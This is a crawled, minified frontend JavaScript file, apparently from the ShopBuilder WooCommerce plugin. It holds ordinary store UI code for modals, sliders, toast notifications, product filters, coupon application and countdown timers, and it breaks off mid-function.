content_type: application/javascript
request_url: https://www.starthack.fr/wp-content/plugins/shopbuilder/assets/js/frontend/frontend.js?ver=1768899794
body_size: 10329
content:
!function(){var t={7123:function(){"use strict";!function(t,e){t.fn.rtsbBlock=function(e){var r={overlayCSS:{zIndex:1e3,border:"none",margin:0,padding:0,width:"100%",height:"100%",top:0,left:0,background:"rgb(255, 255, 255)",opacity:.6,cursor:"wait",position:"absolute",color:"#556b2f",backgroundColor:"white"}},i=t.extend({},r,e||{}),o=t.extend({},r.overlayCSS,i.overlayCSS||{});return this.each((function(){var e=t(this);"static"===e.css("position")&&(this.style.position="relative",e.data("rtsb-block.static",!0)),this.style.zoom=1;var r=t('<div class="rtsb-loading-overlay" />').css(o);e.find("> .rtsb-loading-overlay").remove(),e.addClass("rtsb-loading").append(r)}))},t.fn.rtsbUnblock=function(){return this.each((function(){var e=t(this);e.data("rtsb-block","static")&&e.css("position","static"),e.removeClass("rtsb-loading").find("> .rtsb-loading-overlay").remove()}))},e.RtsbModal=function(e){this.settings=t.extend({wrapClass:"",footer:!0,header:!0,bodyClass:"",maxWidth:900,clearOldModal:!0},e),this.modal_wrapper_element=t("<div class='rtsb-ui-modal'><div class='rtsb-modal-wrapper'><div class='rtsb-modal-content'><div class='rtsb-modal-header'><div class='rtsb-modal-title'></div> <button class='rtsb-modal-close'><i class='notice-dismiss' aria-hidden='true'></i></button></div><div class='rtsb-modal-body'></div><div class='rtsb-modal-footer'></div></div></div><div class='rtsb-mask-wrapper'></div></div>"),this.show=function(){t(document).trigger("rtsb.rtsbModal.show"),this.addModal()},this.addModal=function(){this.settings.clearOldModal&&(t("body > .rtsb-ui-modal").fadeOut(150),t("body > .rtsb-ui-modal").remove());var e=this;return t("body").append(this.modal_wrapper_element),this.wrapper=t(".rtsb-modal-wrapper",this.modal_wrapper_element),this.container=t(".rtsb-modal-content",this.modal_wrapper_element),this.header=t(".rtsb-modal-header",this.modal_wrapper_element),this.header_title=t(".rtsb-modal-title",this.header),this.close_button=t(".rtsb-modal-close",this.header),this.body=t(".rtsb-modal-body",this.modal_wrapper_element),this.footer=t(".rtsb-modal-footer",this.modal_wrapper_element),this.settings.wrapClass&&this.wrapper.addClass(this.settings.wrapClass),!1===this.settings.header&&this.header.remove(),!1===this.settings.title&&this.header_title.remove(),!1===this.settings.close&&this.close_button.remove(),!1===this.settings.footer&&this.footer.remove(),this.settings.maxWidth&&this.wrapper.css({maxWidth:parseInt(this.settings.maxWidth,10)+"px"}),t("body").addClass("rtsb-modal-open"),this.settings.bodyClass&&t("body").addClass(this.settings.bodyClass),t("body > .rtsb-ui-modal").css("display",""),t(".rtsb-mask-wrapper, .rtsb-modal-close",this.modal_wrapper_element).on("click",(function(){e.removeModel()})),this},this.addLoading=function(){return this.wrapper.removeClass("rtsb-modal-loaded"),this},this.addTitle=function(t){this.header_title.html(t)},this.removeLoading=function(){return this.wrapper.addClass("rtsb-modal-loaded"),this},this.removeModel=function(){return t(document).trigger("rtsb.rtsbModal.close",this.modal_wrapper_element),t("body > .rtsb-ui-modal").fadeOut(150),setTimeout((function(){t("body > .rtsb-ui-modal").remove()}),150),t("body").removeClass("rtsb-modal-open"),this.settings.bodyClass&&t("body").removeClass(this.settings.bodyClass),this},this.close=function(){return this.removeModel(),this},this.content=function(t){return this.body.html(t),this},this.appendContent=function(t){return this.body.append(t),this},this.prependContent=function(t){return this.body.prepend(t),this},this.addFooterContent=function(t){return this.footer.html(t),this}}}(jQuery,window)},7165:function(){!function(t){var e=function(e){this.$slider=e,this.slider=this.$slider.get(0),this.slider?this.swiperSlider=this.slider.swiper||null:this.swiperSlider=null,this.defaultOptions={observer:!0,navigation:{nextEl:this.$slider.find(".swiper-button-next").get(0),prevEl:this.$slider.find(".swiper-button-prev").get(0)},pagination:{el:this.$slider.find(".swiper-pagination").get(0),type:"bullets",clickable:!0}},this.slider_enabled="function"==typeof Swiper,this.options=Object.assign({},this.defaultOptions,this.$slider.data("options")||{}),this.initSlider=function(){if(this.slider_enabled)if(this.options.rtl&&this.$slider.attr("dir","rtl"),this.swiperSlider)this.swiperSlider.parents=this.options,this.swiperSlider.update();else{if(this.options.thumbsSelector){var t=this.$slider.parent().find(this.options.thumbsSelector);if(t.length>0){var e=t.data("options")||{},r=new Swiper(t.get(0),e);r&&(this.options.thumbs={swiper:r})}}this.swiperSlider=new Swiper(this.$slider.get(0),this.options)}},this.imagesLoaded=function(){var e=this;if(!t.isFunction(t.fn.imagesLoaded)||t.fn.imagesLoaded.done)return this.$slider.trigger("rtsb_slider_loading",this),void this.$slider.trigger("rtsb_slider_loaded",this);this.$slider.imagesLoaded().progress((function(t,r){e.$slider.trigger("rtsb_slider_loading",[e])})).done((function(t){e.$slider.trigger("rtsb_slider_loaded",[e])}))},this.start=function(){var t=this;this.$slider.on("rtsb_slider_loaded",this.init.bind(this)),setTimeout((function(){t.imagesLoaded()}),1)},this.init=function(){this.initSlider()},this.start()};t.fn.rtsb_slider=function(){return new e(this),this};var r=t(".rtsb-carousel-slider, .rtsb-gallery-slider");r.length>0&&r.each((function(){t(this).rtsb_slider()}))}(jQuery)},7959:function(t,e,r){var i,o;r.amdD,i=[r(1669)],void 0===(o=function(t){return function(){var e,r,i,o=0,n="error",s="info",a="success",c="warning",d={clear:function(r,i){var o=h();e||l(o),u(r,o,i)||function(r){for(var i=e.children(),o=i.length-1;o>=0;o--)u(t(i[o]),r)}(o)},remove:function(r){var i=h();e||l(i),r&&0===t(":focus",r).length?b(r):e.children().length&&e.remove()},error:function(t,e,r){return p({type:n,iconClass:h().iconClasses.error,message:t,optionsOverride:r,title:e})},getContainer:l,info:function(t,e,r){return p({type:s,iconClass:h().iconClasses.info,message:t,optionsOverride:r,title:e})},options:{},subscribe:function(t){r=t},success:function(t,e,r){return p({type:a,iconClass:h().iconClasses.success,message:t,optionsOverride:r,title:e})},version:"2.1.4",warning:function(t,e,r){return p({type:c,iconClass:h().iconClasses.warning,message:t,optionsOverride:r,title:e})}};return d;function l(r,i){return r||(r=h()),(e=t("#"+r.containerId)).length||i&&(e=function(r){return(e=t("<div/>").attr("id",r.containerId).addClass(r.positionClass)).appendTo(t(r.target)),e}(r)),e}function u(e,r,i){var o=!(!i||!i.force)&&i.force;return!(!e||!o&&0!==t(":focus",e).length||(e[r.hideMethod]({duration:r.hideDuration,easing:r.hideEasing,complete:function(){b(e)}}),0))}function f(t){r&&r(t)}function p(r){var n=h(),s=r.iconClass||n.iconClass;if(void 0!==r.optionsOverride&&(n=t.extend(n,r.optionsOverride),s=r.optionsOverride.iconClass||s),!function(t,e){if(t.preventDuplicates){if(e.message===i)return!0;i=e.message}return!1}(n,r)){o++,e=l(n,!0);var a=null,c=t("<div/>"),d=t("<div/>"),u=t("<div/>"),p=t("<div/>"),m=t(n.closeHtml),g={intervalId:null,hideEta:null,maxHideTime:null},v={toastId:o,state:"visible",startTime:new Date,options:n,map:r};return r.iconClass&&c.addClass(n.toastClass).addClass(s),function(){if(r.title){var t=r.title;n.escapeHtml&&(t=w(r.title)),d.append(t).addClass(n.titleClass),c.append(d)}}(),function(){if(r.message){var t=r.message;n.escapeHtml&&(t=w(r.message)),u.append(t).addClass(n.messageClass),c.append(u)}}(),n.closeButton&&(m.addClass(n.closeClass).attr("role","button"),c.prepend(m)),n.progressBar&&(p.addClass(n.progressClass),c.prepend(p)),n.rtl&&c.addClass("rtl"),n.newestOnTop?e.prepend(c):e.append(c),function(){var t="";switch(r.iconClass){case"toast-success":case"toast-info":t="polite";break;default:t="assertive"}c.attr("aria-live",t)}(),c.hide(),c[n.showMethod]({duration:n.showDuration,easing:n.showEasing,complete:n.onShown}),n.timeOut>0&&(a=setTimeout(y,n.timeOut),g.maxHideTime=parseFloat(n.timeOut),g.hideEta=(new Date).getTime()+g.maxHideTime,n.progressBar&&(g.intervalId=setInterval(k,10))),n.closeOnHover&&c.hover(_,C),!n.onclick&&n.tapToDismiss&&c.click(y),n.closeButton&&m&&m.click((function(t){t.stopPropagation?t.stopPropagation():void 0!==t.cancelBubble&&!0!==t.cancelBubble&&(t.cancelBubble=!0),n.onCloseClick&&n.onCloseClick(t),y(!0)})),n.onclick&&c.click((function(t){n.onclick(t),y()})),f(v),n.debug&&console&&console.log(v),c}function w(t){return null==t&&(t=""),t.replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/'/g,"&#39;").replace(/</g,"&lt;").replace(/>/g,"&gt;")}function y(e){var r=e&&!1!==n.closeMethod?n.closeMethod:n.hideMethod,i=e&&!1!==n.closeDuration?n.closeDuration:n.hideDuration,o=e&&!1!==n.closeEasing?n.closeEasing:n.hideEasing;if(!t(":focus",c).length||e)return clearTimeout(g.intervalId),c[r]({duration:i,easing:o,complete:function(){b(c),clearTimeout(a),n.onHidden&&"hidden"!==v.state&&n.onHidden(),v.state="hidden",v.endTime=new Date,f(v)}})}function C(){(n.timeOut>0||n.extendedTimeOut>0)&&(a=setTimeout(y,n.extendedTimeOut),g.maxHideTime=parseFloat(n.extendedTimeOut),g.hideEta=(new Date).getTime()+g.maxHideTime)}function _(){clearTimeout(a),g.hideEta=0,c.stop(!0,!0)[n.showMethod]({duration:n.showDuration,easing:n.showEasing})}function k(){var t=(g.hideEta-(new Date).getTime())/g.maxHideTime*100;p.width(t+"%")}}function h(){return t.extend({},{tapToDismiss:!0,toastClass:"toast",containerId:"toast-container",debug:!1,showMethod:"fadeIn",showDuration:300,showEasing:"swing",onShown:void 0,hideMethod:"fadeOut",hideDuration:1e3,hideEasing:"swing",onHidden:void 0,closeMethod:!1,closeDuration:!1,closeEasing:!1,closeOnHover:!0,extendedTimeOut:1e3,iconClasses:{error:"toast-error",info:"toast-info",success:"toast-success",warning:"toast-warning"},iconClass:"toast-info",positionClass:"toast-top-right",timeOut:5e3,titleClass:"toast-title",messageClass:"toast-message",escapeHtml:!1,target:"body",closeHtml:'<button type="button">&times;</button>',closeClass:"toast-close-button",newestOnTop:!0,preventDuplicates:!1,progressBar:!1,progressClass:"toast-progress",rtl:!1},d.options)}function b(t){e||(e=l()),t.is(":visible")||(t.remove(),t=null,0===e.children().length&&(e.remove(),i=void 0))}}()}.apply(e,i))||(t.exports=o)},1669:function(t){"use strict";t.exports=jQuery}},e={};function r(i){var o=e[i];if(void 0!==o)return o.exports;var n=e[i]={exports:{}};return t[i](n,n.exports,r),n.exports}r.amdD=function(){throw new Error("define cannot be used indirect")},function(){"use strict";var t=function(t,e){var r="s";switch(e){case"left":r="e";break;case"right":r="w";break;case"top":default:r="s";break;case"bottom":r="n"}t.tipsy({fade:!0,gravity:r,html:!0,offset:5,opacity:1})},e=function(t,e,r,i,o){var n=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};jQuery.ajax({url:t,data:e,type:"POST",beforeSend:function(){r(n)},success:function(t){i(t,n)},error:function(){o(n)}})},i=function(){return'<div class="rtsb-elements-loading rtsb-ball-clip-rotate"><div></div></div>'},o=function(t,e){t.find(".rtsb-content-loader, .rtsb-pagination-wrap, .rtsb-tab-filters").removeClass("element-loading"),t.find(".rtsb-pagination-wrap").removeClass("loading");var r=e.parent().find(".rtsb-elements-loading");r.fadeOut(300,(function(){r.remove()})),e.removeClass("rtsb-pre-loader reduced-opacity exiting"),e.find(".swiper-wrapper").removeClass("rtsb-pre-loader")};function n(t){return n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},n(t)}var s=function(t,e){var r={speed:e.data("speed")||.2,repeat:"no-repeat",size:"cover",pos_x:"center",offset:0};e.each((function(e,i){var o=t(i),s=o.data("parallaxie");"object"!==n(s)&&(s={}),s=Object.assign({},r,s);var a=o.data("image");if(void 0===a){if(!(a=o.css("background-image")))return;var c=s.offset+(o.offset().top-t(window).scrollTop())*(1-s.speed);o.css({"background-size":s.size,"background-repeat":s.repeat,"background-attachment":"fixed","background-position":s.pos_x+" "+c+"px"}),t(window).scroll((function(){var e=s.offset+(o.offset().top-t(window).scrollTop())*(1-s.speed);o.css("background-position",s.pos_x+" "+e+"px")}))}}))},a=function(t,e,r,i,o){"hover"===r?e.mouseenter((function(){t(this).toggleClass("flip-back-selected",i)})).mouseleave((function(){t(this).toggleClass("flip-back-selected",o)})):"click"===r&&e.click((function(){t(this).toggleClass("flip-back-selected",i)})).mouseleave((function(){t(this).toggleClass("flip-back-selected",o)}))},c=function(t){var e=t(".rtsb-progressbar");if(e.length){e.each((function(){var e=this,r=t(this),i=!1,o=r.data("layout"),n=parseInt(r.data("count"),10),s=parseInt(r.data("duration"),10),a=function(){setTimeout((function(){!i&&d(e)&&(l({duration:s,timing:function(t){return t},draw:function(t){var e=Math.floor(100*t);if(e<=n){if("line"===o)r.find(".rtsb-pb-line-fill").css("width","".concat(e,"%"));else if("circle"===o){var i=3.6*e;r.find(".rtsb-pb-circle-left").css("transform","rotate(".concat(i,"deg)")),i>180&&(r.find(".rtsb-pb-circle-pie").css("clipPath","inset(0)"),r.find(".rtsb-pb-circle-right").css("visibility","visible"))}else if("half_circle"===o){var s=1.8*e;r.find(".rtsb-pb-circle-half").css("transform","rotate(".concat(s,"deg)"))}r.find(".rtsb-pb-count").text(e)}}}),i=!0)}),20)};d(this)&&a(),t(window).on("scroll",function(t){var e,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:10,i=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];return function(){for(var o=arguments.length,n=new Array(o),s=0;s<o;s++)n[s]=arguments[s];var a=this,c=i&&!e;clearTimeout(e),e=setTimeout((function(){e=null,i||t.apply(a,n)}),r),c&&t.apply(a,n)}}(a))}))}},d=function(t){var e=t.getBoundingClientRect();return e.top>=0&&e.left>=0&&e.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&e.right<=(window.innerWidth||document.documentElement.clientWidth)},l=function(t){var e=t.duration,r=t.draw,i=t.timing,o=performance.now(),n=function(t){var s=(t-o)/e;s>1&&(s=1);var a=i(s);r(a),s<1&&requestAnimationFrame(n)};requestAnimationFrame(n)},u=function(t){if("undefined"!=typeof elementorFrontend){var e=t(".rtsb-image-accordion-wrapper"),r=elementorFrontend.getKitSettings("global_image_lightbox");e.length&&(e.each((function(){var e=t(this),r=e.find(".item").data("active-type");"click"===r&&e.find(".item").click((function(){t(this).parent().find(".item").removeClass("item-active"),t(this).parent().find(".item").removeClass("checkedItem"),t(this).addClass("item-active")})),"hover"===r&&e.find(".item").mouseover((function(){t(this).parent().find(".item").removeClass("checkedItem")}))})),"yes"!==r&&function(t){var e=t(".pswp")[0],r=[];t(".rtsb-accordion-popup").each((function(i,o){var n=t(o).data("size").split("x");r.push({src:t(o).attr("href"),w:parseInt(n[0],10),h:parseInt(n[1],10),title:t(o).data("caption")||""}),t(o).on("click",(function(t){t.preventDefault(),new PhotoSwipe(e,PhotoSwipeUI_Default,r,{index:i,bgOpacity:.9,showHideOpacity:!0,easing:"ease-out",duration:500}).init()}))}))}(t))}};var f=function(t){var e=t(".rtsb-archive-default-filters-wrapper");e.parent().hasClass("default-filter-has-toggle")&&t(".rtsb-default-archive-filters ").on("click",".rtsb-filter-mobile-toggle",(function(){t(".rtsb-archive-default-filters-wrapper").slideToggle()}));var r=t(".rtsb-apply-filters-btn");if(e.length){var i;if(t("#rtsb-product-default-filter-form").on("submit",(function(e){e.preventDefault();t(this).serialize(),t(this).serializeArray();var r=function(t,e){var r=function(){var t={},e=window.location.search.substring(1);e&&e.split("&").forEach((function(e){var r=e.split("="),i=decodeURIComponent(r[0]),o=decodeURIComponent(r[1]||"").trim();""!==o&&(t[i]?t[i]+=","+o:t[i]=o)}));return t}(),i=e(".rtsb-default-filter-search .rtsb-default-search-field"),o=i.length?i.val().trim():"",n={"rtsb-filter-product_cat":"product_cat","rtsb-filter-product_brand":"product_brand","rtsb-filter-product_tag":"product_tag","rtsb-filter-rating":"rating_filter","rtsb-filter-sale_filter":"sale_filter","rtsb-price-filter-min":"min_price","rtsb-price-filter-max":"max_price"},s={},a=/^rtsb-filter-pa_(.+)$/,c=e("#rtsb-product-default-filter-form").serializeArray();Object.keys(r).forEach((function(t){var e=n[t]||t,i=t.match(a);i&&(e="filter_"+i[1]),c.some((function(e){return e.name.replace(/\[\]/g,"")===t}))&&(s[e]=r[t].split(","))})),c.forEach((function(t){var e=t.name.replace(/\[\]/g,""),r=t.value.trim(),i=n[e]||e,o=e.match(a);o&&(i="filter_"+o[1]),""!==r&&(s[i]||(s[i]=[]),s[i].includes(r)||s[i].push(r))})),""!==o?s.s=[o]:delete s.s;var d=Object.keys(s).map((function(t){return s[t].length>0?t+"="+s[t].join(","):null})).filter(Boolean).join("&");return d?"?"+d:""}(0,t),i=window.location.origin+window.location.pathname;window.location.href=i+r})),!r.length)t('#rtsb-product-default-filter-form input[type="checkbox"], #rtsb-product-default-filter-form input[type="radio"]').on("change",(function(){t("#rtsb-product-default-filter-form").submit()})),t('#rtsb-product-default-filter-form input[name="rtsb-price-filter-min"], #rtsb-product-default-filter-form input[name="rtsb-price-filter-max"]').on("input",(function(){clearTimeout(i),i=setTimeout((function(){var e=t('input[name="rtsb-price-filter-min"]').val(),r=t('input[name="rtsb-price-filter-max"]').val();e&&r&&t("#rtsb-product-default-filter-form").submit()}),1e3)}));t(".product-default-filter-reset").on("click",(function(t){var e;t.preventDefault(),e=window.location.origin+window.location.pathname,window.location.href=e})),function(t,e){var r=".rtsb-product-default-filters .term-has-children i";if(0===r.length)return!1;e.on("click",r,(function(e){var r=t(e.currentTarget),i=r.closest(".rtsb-default-filter-term-item").find(".filter-child");r.toggleClass("active");var o=i.css("max-height"),n=0;i.children().each((function(t,e){n+=e.getBoundingClientRect().height})),"0px"===o?(i.css("max-height","".concat(n,"px")),i.css("margin-bottom","10px")):i.css("max-height","")}))}(t,e)}};var p=function(t,e){var r,i=t.data.$(t.currentTarget),o=e.variation_id;if(o&&(r=b(i)).length>0){r.hasClass("success")&&(r.removeClass("success"),h(t));var n=r.find("span.text"),s=n.attr("data-cart-text");r.addClass("rtsb-add-to-cart-btn"),r.hasClass("rtsb-pre-order-btn")&&r.removeClass("rtsb-add-to-cart-btn"),r.attr("data-variation-id",o),n.text(s)}},h=function(t){var e=t.data.$(t.currentTarget),r=b(e),i=r.find("span.text"),o=i.attr("data-variable-text");r.removeClass("rtsb-add-to-cart-btn success loading"),i.text(o)},b=function(t){return t.closest(".rtsb-product").find(".rtsb-wc-add-to-cart-wrap .rtsb-action-btn")},m=function(t){var e=t("body");e.find(".rtsb-builder-content, .rtsb-shopify-checkout-form-and-summery").length<1||e.on("click",'button[name="apply_coupon"]',(function(e){e.preventDefault();var r=[],i=null,o=!1,n=!1,s=!1;if(t(this).parents(".rtsb-shopify-order-summery").length>0?(i=t(this).parents(".rtsb-shopify-order-summery"),o=!0,s=!0):t("body").find(".woocommerce-form-coupon").length>0?(i=t(this).parents(".woocommerce-form-coupon"),o=!0):t("body").find(".rtsb-cart-table").length>0&&(i=t(this).parents(".rtsb-cart-table, .rtsb-coupon-wrapper"),n=!0,r.push(t(".rtsb-cart-totals"))),i){r.push(i),r.forEach((function(t){t.addClass("processing").block({message:null,overlayCSS:{background:"#fff",opacity:.6}})}));var a=i.find('input[name="coupon_code"]').val(),c=null;if("undefined"!=typeof wc_checkout_params?c=wc_checkout_params:"undefined"!=typeof wc_cart_params&&(c=wc_cart_params),c){var d={security:c.apply_coupon_nonce,coupon_code:a};t.ajax({type:"POST",url:c.wc_ajax_url.toString().replace("%%endpoint%%","apply_coupon"),data:new URLSearchParams(d).toString(),success:function(e){e&&(t(".woocommerce-error, .woocommerce-message").remove(),o?(window.displayNotice(e),s?t(document.body).trigger("applied_coupon_in_checkout",[a]):i.slideUp(),t(document.body).trigger("update_checkout",{update_shipping_method:!0})):n&&(t(document).trigger("wc_update_cart"),setTimeout((function(){window.displayNotice(e)}),700)),r.forEach((function(t){t.removeClass("processing").unblock()})))},error:function(t){console.log(t),console.log("Error applying coupon.")}})}}}))},g=function(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1];t(".has-cart-button").each((function(r,i){var o=t(i).attr("data-cart-icon"),n=t(i).find(".product_type_grouped, .product_type_simple, .add_to_cart_button, .single_add_to_cart_button ");if(o&&(n.find("i, svg, img, .icon").remove(),n.prepend(o)),e){var s=n.find(".text").data("original-text");n.removeClass("success"),s&&s.length>0&&n.find(".text").text(s)}}))},v=function(t){setTimeout((function(){var e=t(".rtsb-product-images").attr("data-zoom-icon");e||t(".rtsb-product-images").find(".woocommerce-product-gallery__trigger, .rtwpvg-trigger").remove(),t(".rtsb-product-images").find(".woocommerce-product-gallery__trigger,.rtwpvg-trigger").html(e)}),50)};function w(t){return w="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},w(t)}function y(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,C(i.key),i)}}function C(t){var e=function(t,e){if("object"!=w(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var i=r.call(t,e||"default");if("object"!=w(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==w(e)?e:e+""}var _=function(){return t=function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.$=e,this.containers=e(".rtsb-elementor-container"),this.init()},(e=[{key:"init",value:function(){var t=this;this.containers.each((function(e,r){var i=t.$(r),o=i.attr("data-layout"),n=i.find(".rtsb-carousel-slider");o&&(t.addLoader(i),n.length?t.initCarousel(i,n):t.initImagesLoaded(i))}))}},{key:"addLoader",value:function(t){var e=t.find(".rtsb-pre-loader");0===e.parent().find(".rtsb-elements-loading").length&&e.parent().append(i())}},{key:"initCarousel",value:function(t,e){var r=this;e.imagesLoaded((function(){e.rtsb_slider(),r.$(document).on("rtsb_slider_loaded",(function(){e.removeClass("slider-loading"),e.addClass("rtsb-swiper-initialized").find(".rtsb-gallery-slider").addClass("rtsb-swiper-initialized"),setTimeout((function(){return r.removeLoader(t)}),300)}))}))}},{key:"initImagesLoaded",value:function(t){var e=this;t.imagesLoaded((function(){e.removeLoader(t)}))}},{key:"removeLoader",value:function(t){var e=t.find(".rtsb-content-loader");setTimeout((function(){o(t,e)}),300)}}])&&y(t.prototype,e),r&&y(t,r),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,r}(),k=function(t){var e=t.find("td:not(.product-data, .product-name, .product-subtotal) "),r=t.find("td :is(.product-attributes-wrapper, .subtotal-action-button-wrapper)"),i=t.find(".woocommerce-cart-form__cart-item");e.hide(),r.hide(),i.removeClass("active-row")},x=function(t,e,r){var i=t(e.currentTarget),o=r===e.currentTarget;i.is(".product-data, .product-name, .product-subtotal")&&(i.parent().find("td:not(.product-data, .product-name, .product-subtotal)").stop(!0,!0).slideToggle().end().find("td:is(.product-data, .product-name, .product-subtotal) :is(.rtsb-product-image.show-on-mobile, .product-thumbnail.show-image-on-mobile, .product-attributes-wrapper, .subtotal-action-button-wrapper)").slideToggle().end().toggleClass("active-row"),o&&!i.hasClass("active-row")&&i.parent().removeClass("active-row").find("td:not(.product-data, .product-name, .product-subtotal)").stop(!0,!0).slideUp().end().find("td:is(.product-data, .product-name, .product-subtotal) :is(.rtsb-product-image.show-on-mobile, .product-thumbnail.show-image-on-mobile, .product-attributes-wrapper, .subtotal-action-button-wrapper )").slideUp(),r=o?null:e.currentTarget)},T=function(t){t.off("click","td"),t.find("td").show().end().find("td :is(.product-attributes-wrapper, .subtotal-action-button-wrapper )").show()};function S(t){return S="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},S(t)}function P(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,$(i.key),i)}}function $(t){var e=function(t,e){if("object"!=S(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var i=r.call(t,e||"default");if("object"!=S(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==S(e)?e:e+""}var I,D,O=function(){return i=function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.$=e},o=[{key:"domReady",value:function(){this.initGlobalVar(),this.initTooltip(),this.initToastr(),this.addToCartAction(),this.socialShare(),this.checkoutPageInit(),this.cartPageInit(),this.triggerExecute()}},{key:"domLoad",value:function(){this.fixBuilderJumping()}},{key:"domResize",value:function(){this.cartPageInit()}},{key:"initGlobalVar",value:function(){var t=this;window.displayNotice=function(e,r){return function(t,e,r){r||(r=t(".rtsb-notice .woocommerce-notices-wrapper")),r.html(e)}(t.$,e,r)},window.rtsbDeviceCheck=function(e){return function(t,e){return t(window).width()<=e}(t.$,e)},window.rtsbElFrontend=function(){return new _(t.$)},window.rtsbProductPageInit=function(){return t.productPageInit(t.$)},window.rtsbParallax=function(){return e=t.$,void((r=e(".has-rtsb-parallax")).length&&r.each((function(t,r){s(e,e(r))})));var e,r},window.rtsbFlipBoxInit=function(){return e=t.$,void((r=e(".rtsb-fliper")).length&&r.each((function(){var t=e(this),r=t.data("flip-behavior"),i=t.data("flip-view");t.find("a").click((function(t){t.stopPropagation()})),"front"===i?a(e,t,r,!0,!1):"back"===i&&a(e,t,r,!1,!0)})));var e,r},window.rtsbCounterInit=function(){return e=t.$,void((r=e(".rtsb-count-number")).length&&r.each((function(){var t=e(this),r=t.attr("data-count");new Waypoint({element:t[0],handler:function(){new Odometer({el:t[0],format:t.attr("data-format"),duration:t.attr("data-duration")}).update(r),this.destroy()},offset:"80%"})})));var e,r},window.rtsbCountdownAddonInit=function(){return e=t.$,r=e(".rtsbcd1"),i=e(".rtsbcd2"),void((r.length||i.length)&&(r.length&&r.each((function(t,r){var i=parseInt(e(r).data("deadline-date-time")),o={textContent:"00"},n={textContent:"00",r:{baseVal:{value:95}}},s=e(r).find(".rtsb-day .rtsb-countdown-count").get(0)||o,a=e(r).find(".rtsb-hr .rtsb-countdown-count").get(0)||o,c=e(r).find(".rtsb-min .rtsb-countdown-count").get(0)||o,d=e(r).find(".rtsb-sec .rtsb-countdown-count").get(0)||o,l=e(r).find(".rtsb-day .rtsbCircleTrackUp").get(0)||n,u=e(r).find(".rtsb-hr .rtsbCircleTrackUp").get(0)||n,f=e(r).find(".rtsb-min .rtsbCircleTrackUp").get(0)||n,p=e(r).find(".rtsb-sec .rtsbCircleTrackUp").get(0)||n,h=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,o=Date.now(),n=Math.round((i-o)/1e3);if(n<0)return clearInterval(t),void[s,a,c,d].forEach((function(t){return t.textContent="00"}));var h=Math.floor(n/86400),b=Math.floor(n%86400/3600),m=Math.floor(n%3600/60),g=n%60;if(s.textContent=h.toString().padStart(2,"0"),a.textContent=b.toString().padStart(2,"0"),c.textContent=m.toString().padStart(2,"0"),d.textContent=g.toString().padStart(2,"0"),e(r).hasClass("rtsb-countdown-circle")){var v=h,w=b,y=m,C=g,_=[l.r.baseVal.value,u.r.baseVal.value,f.r.baseVal.value,p.r.baseVal.value],k=_[0],x=_[1],T=_[2],S=_[3],P=function(t,e,r){return 2*r*Math.PI-t/e*(2*r*Math.PI)};l.style.strokeDasharray=2*k*Math.PI,l.style.strokeDashoffset=P(v,365,k),u.style.strokeDasharray=2*x*Math.PI,u.style.strokeDashoffset=P(w,24,x),f.style.strokeDasharray=2*T*Math.PI,f.style.strokeDashoffset=P(y,60,T),p.style.strokeDasharray=2*S*Math.PI,p.style.strokeDashoffset=P(C,60,S)}};h();var b=setInterval((function(){return h(b)}),1e3)})),i.length&&i.each((function(){var t=e(this),r=parseInt(t.attr("data-deadline-date-time")),i=e("<span>").text("0"),o=t.find(".rtsb-countdown-item.rtsb-day .rtsb-d1").length?t.find(".rtsb-countdown-item.rtsb-day .rtsb-d1"):i,n=t.find(".rtsb-countdown-item.rtsb-day .rtsb-d2").length?t.find(".rtsb-countdown-item.rtsb-day .rtsb-d2"):i,s=t.find(".rtsb-countdown-item.rtsb-day .rtsb-d3").length?t.find(".rtsb-countdown-item.rtsb-day .rtsb-d3"):i,a=t.find(".rtsb-countdown-item.rtsb-hr .rtsb-h1").length?t.find(".rtsb-countdown-item.rtsb-hr .rtsb-h1"):i,c=t.find(".rtsb-countdown-item.rtsb-hr .rtsb-h2").length?t.find(".rtsb-countdown-item.rtsb-hr .rtsb-h2"):i,d=t.find(".rtsb-countdown-item.rtsb-min .rtsb-m1").length?t.find(".rtsb-countdown-item.rtsb-min .rtsb-m1"):i,l=t.find(".rtsb-countdown-item.rtsb-min .rtsb-m2").length?t.find(".rtsb-countdown-item.rtsb-min .rtsb-m2"):i,u=t.find(".rtsb-countdown-item.rtsb-sec .rtsb-s1").length?t.find(".rtsb-countdown-item.rtsb-sec .rtsb-s1"):i,f=t.find(".rtsb-countdown-item.rtsb-sec .rtsb-s2").length?t.find(".rtsb-countdown-item.rtsb-sec .rtsb-s2"):i,p=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,r=Date.now(),i=Math.round((t-r)/1e3);if(i<0)return clearInterval(e),o.text("0"),n.text("0"),s.text("0"),a.text("0"),c.text("0"),d.text("0"),l.text("0"),u.text("0"),void f.text("0");var 